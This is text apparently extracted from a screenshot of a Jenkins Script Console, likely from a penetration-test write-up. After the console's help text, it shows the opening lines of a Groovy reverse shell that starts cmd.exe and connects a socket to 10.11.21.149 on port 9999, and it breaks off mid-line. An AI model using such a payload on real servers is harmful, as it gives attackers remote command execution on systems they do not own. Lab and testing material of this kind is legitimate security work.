 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.11.21.149";
2 int port=9999;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe